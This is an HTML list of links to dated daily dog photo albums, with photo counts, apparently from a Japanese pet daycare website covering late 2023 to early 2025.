<li><a href='/photo/album/394030'>1月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394024'>1月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394020'>1月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394043'>1月14日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394038'>1月13日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394033'>1月12日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394029'>1月11日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394023'>1月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/994815'>1月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394042'>1月7日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394037'>1月6日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394019'>2025年1月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377108'>12月31日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/377103'>12月30日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377120'>12月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377107'>12月28日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377102'>12月27日(金)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377097'>12月26日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/377119'>12月24日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377116'>12月23日(月)のワンちゃん（26）</a></li>
<li><a href='/photo/album/377112'>12月22日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377106'>12月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377101'>12月20日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377096'>12月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377118'>12月17日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377115'>12月16日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377111'>12月15日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377105'>12月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377100'>12月13日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377095'>12月12日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/377117'>12月10日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/377110'>12月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377104'>12月7日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377099'>12月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377094'>12月5日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/318639'>12月3日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377113'>12月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377109'>12月1日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1254590'>11月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1254589'>11月29日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366178'>11月28日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366181'>11月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366200'>11月25日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366197'>11月24日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/366193'>11月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366189'>11月22日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366185'>11月21日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/366180'>11月19日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366199'>11月18日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366196'>11月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366192'>11月16日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366188'>11月15日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366184'>11月14日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366179'>11月12日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366195'>11月10日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366191'>11月9日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366187'>11月8日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366183'>11月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/366177'>11月5日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366198'>11月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366194'>11月3日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366190'>11月2日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366186'>11月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366164'>10月31日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/366155'>10月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366175'>10月28日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366168'>10月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366163'>10月26日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/366159'>10月25日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366154'>10月24日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366172'>10月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366170'>10月21日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/366167'>10月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366174'>10月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366158'>10月18日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366153'>10月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366171'>10月15日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366173'>10月14日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366166'>10月13日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366162'>10月12日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366157'>10月11日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366152'>10月10日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366165'>10月6日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366161'>10月5日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366156'>10月4日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366151'>10月3日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366169'>10月1日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682535'>9月30日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357068'>9月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357084'>9月28日(土)のワンちゃん（27）</a></li>
<li><a href='/photo/album/357081'>9月27日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357077'>9月26日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357067'>9月24日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357073'>9月23日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/357087'>9月22日(日)のワンちゃん（11）</a></li>
<li><a href='/photo/album/357083'>9月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357080'>9月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357076'>9月19日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357066'>9月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357072'>9月16日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357086'>9月15日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/357082'>9月14日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357079'>9月13日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357074'>9月12日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357065'>9月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/357071'>9月8日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/357069'>9月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357078'>9月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357075'>9月5日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357064'>9月3日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357070'>9月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357085'>9月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953886'>8月31日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953459'>8月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953453'>8月29日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953885'>8月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953882'>8月26日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953457'>8月25日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953452'>8月24日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/961042'>8月23日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/953929'>8月22日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953884'>8月20日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953880'>8月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/953456'>8月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953451'>8月17日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961038'>8月16日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/953928' class='active'>8月15日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953461'>8月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953455'>8月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953450'>8月10日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961037'>8月9日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953922'>8月8日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953883'>8月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953460'>8月5日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/953454'>8月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953449'>8月3日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953930'>8月2日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/953917'>8月1日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941161'>7月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950607'>7月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/950634'>7月28日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/950621'>7月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/943484'>7月26日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/941160'>7月25日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951356'>7月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951324'>7月22日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/950633'>7月21日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/950620'>7月20日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/941167'>7月19日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941159'>7月18日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951334'>7月16日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/951323'>7月15日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950632'>7月14日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950619'>7月13日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/941165'>7月12日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941155'>7月11日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/951329'>7月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950631'>7月7日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950612'>7月6日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941166'>7月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941157'>7月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951328'>7月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/951321'>7月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940163'>6月30日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940158'>6月29日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940198'>6月28日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940182'>6月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940162'>6月25日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/939939'>6月24日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941082'>6月23日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940278'>6月22日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/940184'>6月21日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940167'>6月20日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/940161'>6月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/939931'>6月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/941081'>6月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/940277'>6月15日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940193'>6月14日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940166'>6月13日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940160'>6月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/941080'>6月9日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/940276'>6月8日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940183'>6月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/940165'>6月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940159'>6月4日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/939930'>6月3日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941079'>6月2日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940227'>6月1日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936734'>5月31日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936727'>5月30日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937043'>5月28日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936777'>5月27日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936731'>5月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936726'>5月25日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936721'>5月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937044'>5月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937042'>5月21日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936776'>5月20日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936730'>5月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936725'>5月18日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/936720'>5月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/937047'>5月16日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937041'>5月14日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936729'>5月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936724'>5月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936719'>5月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937046'>5月9日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/937040'>5月7日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936774'>5月6日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936728'>5月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/936723'>5月4日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936718'>5月3日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/937045'>5月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922806'>4月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922808'>4月29日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922797'>4月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922789'>4月27日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922781'>4月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/922758'>4月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922805'>4月23日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922801'>4月22日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922793'>4月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922788'>4月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922779'>4月19日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922757'>4月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922804'>4月16日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922799'>4月15日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/922792'>4月14日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922787'>4月13日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922771'>4月12日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922755'>4月11日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922790'>4月7日(日)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922786'>4月6日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922759'>4月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918472'>4月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/922802'>4月2日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922798'>4月1日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918703'>Coruppy'sコレクション3月（1）</a></li>
<li><a href='/photo/album/918460'>3月31日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/918461'>3月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916055'>3月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922756'>3月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/918468'>3月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918459'>3月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916054'>3月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918700'>3月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/918696'>3月22日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918471'>3月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918467'>3月19日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918342'>3月18日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/916053'>3月17日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918699'>3月16日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/918695'>3月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918470'>3月14日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918466'>3月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/916051'>3月10日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918698'>3月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918553'>3月8日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918469'>3月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918465'>3月5日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/918341'>3月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/916050'>3月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918697'>3月2日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918549'>3月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682576'>Coruppy'sコレクション2月（1）</a></li>
<li><a href='/photo/album/682568'>2月29日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682563'>2月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682562'>2月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682560'>2月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682555'>2月24日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/682575'>2月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682567'>2月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682564'>2月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/877158'>2月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682559'>2月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682554'>2月17日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682572'>2月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682566'>2月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/877091'>2月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682558'>2月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682553'>2月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682571'>2月9日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1215585'>2月8日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682561'>2月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/877042'>2月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682557'>2月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682552'>2月3日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682569'>2月2日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/682565'>2月1日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1211654'>Coruppy'sコレクション1月（1）</a></li>
<li><a href='/photo/album/1208028'>1月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208026'>1月29日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1208008'>1月28日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/1208005'>1月27日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1208002'>1月26日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1207997'>1月25日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1208027'>1月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1208025'>1月22日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1208007'>1月21日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1208003'>1月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208001'>1月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207996'>1月18日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207995'>1月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207994'>1月15日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207673'>1月14日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207671'>1月13日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1207667'>1月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1207664'>1月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207663'>1月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1207662'>1月8日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1207661'>1月7日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207659'>1月6日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207658'>2024年1月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665499'>Coruppy'sコレクション12月（10）</a></li>
<li><a href='/photo/album/665485'>12月31日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665480'>12月30日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665476'>12月29日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665489'>12月28日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665484'>12月26日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665479'>12月25日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665475'>12月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665498'>12月23日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665493'>12月22日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665488'>12月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665483'>12月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665478'>12月18日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665474'>12月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665497'>12月16日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665492'>12月15日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665487'>12月14日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/665482'>12月12日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665473'>12月10日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665496'>12月9日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665491'>12月8日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665486'>12月7日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665481'>12月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665477'>12月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665472'>12月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665495'>12月2日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665490'>12月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665471'>Coruppy'sコレクション11月（1）</a></li>
<li><a href='/photo/album/665454'>11月30日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/665466'>11月28日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665461'>11月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665458'>11月26日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665453'>11月25日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665448'>11月24日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665470'>11月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/665465'>11月21日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665460'>11月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665457'>11月19日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665452'>11月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665447'>11月17日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665469'>11月16日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665464'>11月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665456'>11月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665451'>11月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665445'>11月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665468'>11月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665463'>11月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665459'>11月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665455'>11月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665450'>11月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665446'>11月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665467'>11月2日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665444'>Coruppy'sコレクション10月（5）</a></li>
<li><a href='/photo/album/665432'>10月31日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665427'>10月30日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665423'>10月29日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665436'>10月28日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665431'>10月27日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665428'>10月26日(木)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665426'>10月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665419'>10月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665440'>10月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665435'>10月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665430'>10月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665425'>10月19日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665418'>10月17日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665443'>10月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665439'>10月15日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665434'>10月14日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665417'>10月10日(火)のワンちゃん（17）</a></li>
